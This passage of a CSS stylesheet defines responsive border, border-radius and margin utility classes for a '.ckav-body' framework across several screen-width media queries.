  .ckav-body [data-ckav-smd*="border-r-8"] {
    border-right-width: 8px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-9"] {
    border-right-width: 9px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-10"] {
    border-right-width: 10px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-15"] {
    border-right-width: 15px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-20"] {
    border-right-width: 20px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-25"] {
    border-right-width: 25px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-30"] {
    border-right-width: 30px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-1"] {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-2"] {
    border-bottom-width: 2px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-3"] {
    border-bottom-width: 3px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-4"] {
    border-bottom-width: 4px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-5"] {
    border-bottom-width: 5px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-6"] {
    border-bottom-width: 6px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-7"] {
    border-bottom-width: 7px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-8"] {
    border-bottom-width: 8px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-9"] {
    border-bottom-width: 9px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-10"] {
    border-bottom-width: 10px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-15"] {
    border-bottom-width: 15px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-20"] {
    border-bottom-width: 20px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-25"] {
    border-bottom-width: 25px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b-30"] {
    border-bottom-width: 30px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-1"] {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-2"] {
    border-left-width: 2px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-3"] {
    border-left-width: 3px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-4"] {
    border-left-width: 4px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-5"] {
    border-left-width: 5px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-6"] {
    border-left-width: 6px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-7"] {
    border-left-width: 7px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-8"] {
    border-left-width: 8px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-9"] {
    border-left-width: 9px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-10"] {
    border-left-width: 10px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-15"] {
    border-left-width: 15px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-20"] {
    border-left-width: 20px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-25"] {
    border-left-width: 25px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-l-30"] {
    border-left-width: 30px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="radius-0"] {
    border-radius: 0px;
  }
  .ckav-body [data-ckav-smd*="radius-2"] {
    border-radius: 2px;
  }
  .ckav-body [data-ckav-smd*="radius-4"] {
    border-radius: 4px;
  }
  .ckav-body [data-ckav-smd*="radius-6"] {
    border-radius: 6px;
  }
  .ckav-body [data-ckav-smd*="radius-8"] {
    border-radius: 8px;
  }
  .ckav-body [data-ckav-smd*="radius-10"] {
    border-radius: 10px;
  }
  .ckav-body [data-ckav-smd*="radius-20"] {
    border-radius: 20px;
  }
  .ckav-body [data-ckav-smd*="radius-30"] {
    border-radius: 30px;
  }
  .ckav-body [data-ckav-smd*="radius-40"] {
    border-radius: 40px;
  }
  .ckav-body [data-ckav-smd*="radius-50"] {
    border-radius: 50px;
  }
  .ckav-body [data-ckav-smd*="radius-60"] {
    border-radius: 60px;
  }
  .ckav-body [data-ckav-smd*="radius-70"] {
    border-radius: 70px;
  }
  .ckav-body [data-ckav-smd*="radius-80"] {
    border-radius: 80px;
  }
  .ckav-body [data-ckav-smd*="radius-90"] {
    border-radius: 90px;
  }
  .ckav-body [data-ckav-smd*="radius-100"] {
    border-radius: 100px;
  }
  .ckav-body [data-ckav-smd*="radius-full"] {
    border-radius: 100%;
  }
  .ckav-body [data-ckav-smd*="border-none"] {
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body {
    /*----------  BORDER  ----------*/
    /*----------  BORDER-TOP  ----------*/
    /*----------  BORDER-RIGHT  ----------*/
    /*----------  BORDER-BOTTOM  ----------*/
    /*----------  BORDER-BOTTOM  ----------*/
    /*----------  RADIUS  ----------*/
    /*----------  EXTRA  ----------*/
  }
  .ckav-body [data-ckav-md*="border-l"] {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r"] {
    border-right-width: 1px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t"] {
    border-right-width: 1px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b"] {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-1"] {
    border-width: 1px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-2"] {
    border-width: 2px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-3"] {
    border-width: 3px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-4"] {
    border-width: 4px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-5"] {
    border-width: 5px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-6"] {
    border-width: 6px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-7"] {
    border-width: 7px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-8"] {
    border-width: 8px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-9"] {
    border-width: 9px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-10"] {
    border-width: 10px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-15"] {
    border-width: 15px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-20"] {
    border-width: 20px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-25"] {
    border-width: 25px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-30"] {
    border-width: 30px;
    border-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-1"] {
    border-top-width: 1px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-2"] {
    border-top-width: 2px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-3"] {
    border-top-width: 3px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-4"] {
    border-top-width: 4px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-5"] {
    border-top-width: 5px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-6"] {
    border-top-width: 6px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-7"] {
    border-top-width: 7px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-8"] {
    border-top-width: 8px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-9"] {
    border-top-width: 9px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-10"] {
    border-top-width: 10px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-15"] {
    border-top-width: 15px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-20"] {
    border-top-width: 20px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-25"] {
    border-top-width: 25px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-t-30"] {
    border-top-width: 30px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-1"] {
    border-right-width: 1px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-2"] {
    border-right-width: 2px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-3"] {
    border-right-width: 3px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-4"] {
    border-right-width: 4px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-5"] {
    border-right-width: 5px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-6"] {
    border-right-width: 6px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-7"] {
    border-right-width: 7px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-8"] {
    border-right-width: 8px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-9"] {
    border-right-width: 9px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-10"] {
    border-right-width: 10px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-15"] {
    border-right-width: 15px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-20"] {
    border-right-width: 20px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-25"] {
    border-right-width: 25px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-r-30"] {
    border-right-width: 30px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-1"] {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-2"] {
    border-bottom-width: 2px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-3"] {
    border-bottom-width: 3px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-4"] {
    border-bottom-width: 4px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-5"] {
    border-bottom-width: 5px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-6"] {
    border-bottom-width: 6px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-7"] {
    border-bottom-width: 7px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-8"] {
    border-bottom-width: 8px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-9"] {
    border-bottom-width: 9px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-10"] {
    border-bottom-width: 10px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-15"] {
    border-bottom-width: 15px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-20"] {
    border-bottom-width: 20px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-25"] {
    border-bottom-width: 25px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-b-30"] {
    border-bottom-width: 30px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-1"] {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-2"] {
    border-left-width: 2px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-3"] {
    border-left-width: 3px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-4"] {
    border-left-width: 4px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-5"] {
    border-left-width: 5px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-6"] {
    border-left-width: 6px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-7"] {
    border-left-width: 7px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-8"] {
    border-left-width: 8px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-9"] {
    border-left-width: 9px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-10"] {
    border-left-width: 10px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-15"] {
    border-left-width: 15px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-20"] {
    border-left-width: 20px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-25"] {
    border-left-width: 25px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="border-l-30"] {
    border-left-width: 30px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-md*="radius-0"] {
    border-radius: 0px;
  }
  .ckav-body [data-ckav-md*="radius-2"] {
    border-radius: 2px;
  }
  .ckav-body [data-ckav-md*="radius-4"] {
    border-radius: 4px;
  }
  .ckav-body [data-ckav-md*="radius-6"] {
    border-radius: 6px;
  }
  .ckav-body [data-ckav-md*="radius-8"] {
    border-radius: 8px;
  }
  .ckav-body [data-ckav-md*="radius-10"] {
    border-radius: 10px;
  }
  .ckav-body [data-ckav-md*="radius-20"] {
    border-radius: 20px;
  }
  .ckav-body [data-ckav-md*="radius-30"] {
    border-radius: 30px;
  }
  .ckav-body [data-ckav-md*="radius-40"] {
    border-radius: 40px;
  }
  .ckav-body [data-ckav-md*="radius-50"] {
    border-radius: 50px;
  }
  .ckav-body [data-ckav-md*="radius-60"] {
    border-radius: 60px;
  }
  .ckav-body [data-ckav-md*="radius-70"] {
    border-radius: 70px;
  }
  .ckav-body [data-ckav-md*="radius-80"] {
    border-radius: 80px;
  }
  .ckav-body [data-ckav-md*="radius-90"] {
    border-radius: 90px;
  }
  .ckav-body [data-ckav-md*="radius-100"] {
    border-radius: 100px;
  }
  .ckav-body [data-ckav-md*="radius-full"] {
    border-radius: 100%;
  }
  .ckav-body [data-ckav-md*="border-none"] {
    border: none;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body {
    /*----------  BORDER  ----------*/
    /*----------  BORDER-TOP  ----------*/
    /*----------  BORDER-RIGHT  ----------*/
    /*----------  BORDER-BOTTOM  ----------*/
    /*----------  BORDER-BOTTOM  ----------*/
    /*----------  RADIUS  ----------*/
    /*----------  EXTRA  ----------*/
  }
  .ckav-body [data-ckav-sm*="border-l"] {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r"] {
    border-right-width: 1px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t"] {
    border-right-width: 1px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b"] {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-1"] {
    border-width: 1px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-2"] {
    border-width: 2px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-3"] {
    border-width: 3px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-4"] {
    border-width: 4px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-5"] {
    border-width: 5px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-6"] {
    border-width: 6px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-7"] {
    border-width: 7px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-8"] {
    border-width: 8px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-9"] {
    border-width: 9px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-10"] {
    border-width: 10px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-15"] {
    border-width: 15px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-20"] {
    border-width: 20px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-25"] {
    border-width: 25px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-30"] {
    border-width: 30px;
    border-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-1"] {
    border-top-width: 1px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-2"] {
    border-top-width: 2px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-3"] {
    border-top-width: 3px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-4"] {
    border-top-width: 4px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-5"] {
    border-top-width: 5px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-6"] {
    border-top-width: 6px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-7"] {
    border-top-width: 7px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-8"] {
    border-top-width: 8px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-9"] {
    border-top-width: 9px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-10"] {
    border-top-width: 10px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-15"] {
    border-top-width: 15px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-20"] {
    border-top-width: 20px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-25"] {
    border-top-width: 25px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-t-30"] {
    border-top-width: 30px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-1"] {
    border-right-width: 1px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-2"] {
    border-right-width: 2px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-3"] {
    border-right-width: 3px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-4"] {
    border-right-width: 4px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-5"] {
    border-right-width: 5px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-6"] {
    border-right-width: 6px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-7"] {
    border-right-width: 7px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-8"] {
    border-right-width: 8px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-9"] {
    border-right-width: 9px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-10"] {
    border-right-width: 10px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-15"] {
    border-right-width: 15px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-20"] {
    border-right-width: 20px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-25"] {
    border-right-width: 25px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-r-30"] {
    border-right-width: 30px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-1"] {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-2"] {
    border-bottom-width: 2px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-3"] {
    border-bottom-width: 3px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-4"] {
    border-bottom-width: 4px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-5"] {
    border-bottom-width: 5px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-6"] {
    border-bottom-width: 6px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-7"] {
    border-bottom-width: 7px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-8"] {
    border-bottom-width: 8px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-9"] {
    border-bottom-width: 9px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-10"] {
    border-bottom-width: 10px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-15"] {
    border-bottom-width: 15px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-20"] {
    border-bottom-width: 20px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-25"] {
    border-bottom-width: 25px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-b-30"] {
    border-bottom-width: 30px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-1"] {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-2"] {
    border-left-width: 2px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-3"] {
    border-left-width: 3px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-4"] {
    border-left-width: 4px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-5"] {
    border-left-width: 5px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-6"] {
    border-left-width: 6px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-7"] {
    border-left-width: 7px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-8"] {
    border-left-width: 8px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-9"] {
    border-left-width: 9px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-10"] {
    border-left-width: 10px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-15"] {
    border-left-width: 15px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-20"] {
    border-left-width: 20px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-25"] {
    border-left-width: 25px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="border-l-30"] {
    border-left-width: 30px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-sm*="radius-0"] {
    border-radius: 0px;
  }
  .ckav-body [data-ckav-sm*="radius-2"] {
    border-radius: 2px;
  }
  .ckav-body [data-ckav-sm*="radius-4"] {
    border-radius: 4px;
  }
  .ckav-body [data-ckav-sm*="radius-6"] {
    border-radius: 6px;
  }
  .ckav-body [data-ckav-sm*="radius-8"] {
    border-radius: 8px;
  }
  .ckav-body [data-ckav-sm*="radius-10"] {
    border-radius: 10px;
  }
  .ckav-body [data-ckav-sm*="radius-20"] {
    border-radius: 20px;
  }
  .ckav-body [data-ckav-sm*="radius-30"] {
    border-radius: 30px;
  }
  .ckav-body [data-ckav-sm*="radius-40"] {
    border-radius: 40px;
  }
  .ckav-body [data-ckav-sm*="radius-50"] {
    border-radius: 50px;
  }
  .ckav-body [data-ckav-sm*="radius-60"] {
    border-radius: 60px;
  }
  .ckav-body [data-ckav-sm*="radius-70"] {
    border-radius: 70px;
  }
  .ckav-body [data-ckav-sm*="radius-80"] {
    border-radius: 80px;
  }
  .ckav-body [data-ckav-sm*="radius-90"] {
    border-radius: 90px;
  }
  .ckav-body [data-ckav-sm*="radius-100"] {
    border-radius: 100px;
  }
  .ckav-body [data-ckav-sm*="radius-full"] {
    border-radius: 100%;
  }
  .ckav-body [data-ckav-sm*="border-none"] {
    border: none;
  }
}
@media (min-width: 992px) {
  .ckav-body {
    /*----------  RESPONSIVE : MARGIN  ----------*/
    /*----------  RESPONSIVE : TOP BOTTOM  ----------*/
    /*----------  RESPONSIVE : LEFT RIGHT  ----------*/
    /*----------  RESPONSIVE : TOP  ----------*/
    /*----------  RESPONSIVE : RIGHT  ----------*/
    /*----------  RESPONSIVE : BOTTOM  ----------*/
    /*----------  RESPONSIVE : LEFT  ----------*/
    /*----------  RESPONSIVE : OTHER  ----------*/
  }
  .ckav-body [data-ckav-lg*="margin-xlarge"] {
    margin: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-large"] {
    margin: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-medium"] {
    margin: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-small"] {
    margin: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-mini"] {
    margin: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-tiny"] {
    margin: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-micro"] {
    margin: 0.71428571rem;
  }
  .ckav-body .margin-0 {
    margin: 0rem;
  }
  .ckav-body .margin-2 {
    margin: 0.14285714rem;
  }
  .ckav-body .margin-4 {
    margin: 0.28571429rem !important;
  }
  .ckav-body .margin-6 {
    margin: 0.42857143rem;
  }
  .ckav-body .margin-8 {
    margin: 0.57142857rem;
  }
  .ckav-body .margin-10 {
    margin: 0.71428571rem;
  }
  .ckav-body .margin-12 {
    margin: 0.85714286rem;
  }
  .ckav-body .margin-14 {
    margin: 1rem;
  }
  .ckav-body .margin-16 {
    margin: 1.14285714rem;
  }
  .ckav-body .margin-18 {
    margin: 1.28571429rem;
  }
  .ckav-body .margin-20 {
    margin: 1.42857143rem;
  }
  .ckav-body .margin-40 {
    margin: 2.85714286rem;
  }
  .ckav-body .margin-60 {
    margin: 4.28571429rem;
  }
  .ckav-body .margin-80 {
    margin: 5.71428571rem;
  }
  .ckav-body .margin-100 {
    margin: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-xlarge"] {
    margin-top: 14.28571429rem;
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-large"] {
    margin-top: 10.71428571rem;
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-medium"] {
    margin-top: 7.14285714rem;
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-small"] {
    margin-top: 5.35714286rem;
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-mini"] {
    margin-top: 3.57142857rem;
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-tiny"] {
    margin-top: 2.14285714rem;
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-micro"] {
    margin-top: 0.71428571rem;
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-5"] {
    margin-top: 0.35714286rem;
    margin-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-6"] {
    margin-top: 0.42857143rem;
    margin-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-7"] {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-8"] {
    margin-top: 0.57142857rem;
    margin-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-9"] {
    margin-top: 0.64285714rem;
    margin-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-10"] {
    margin-top: 0.71428571rem;
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-20"] {
    margin-top: 1.42857143rem;
    margin-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-30"] {
    margin-top: 2.14285714rem;
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-40"] {
    margin-top: 2.85714286rem;
    margin-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-50"] {
    margin-top: 3.57142857rem;
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-60"] {
    margin-top: 4.28571429rem;
    margin-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-70"] {
    margin-top: 5rem;
    margin-bottom: 5rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-80"] {
    margin-top: 5.71428571rem;
    margin-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-90"] {
    margin-top: 6.42857143rem;
    margin-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-tb-100"] {
    margin-top: 7.14285714rem;
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-xlarge"] {
    margin-left: 14.28571429rem;
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-large"] {
    margin-left: 10.71428571rem;
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-medium"] {
    margin-left: 7.14285714rem;
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-small"] {
    margin-left: 5.35714286rem;
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-mini"] {
    margin-left: 3.57142857rem;
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-tiny"] {
    margin-left: 2.14285714rem;
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-micro"] {
    margin-left: 0.71428571rem;
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-5"] {
    margin-left: 0.35714286rem;
    margin-right: 0.35714286rem;
  }
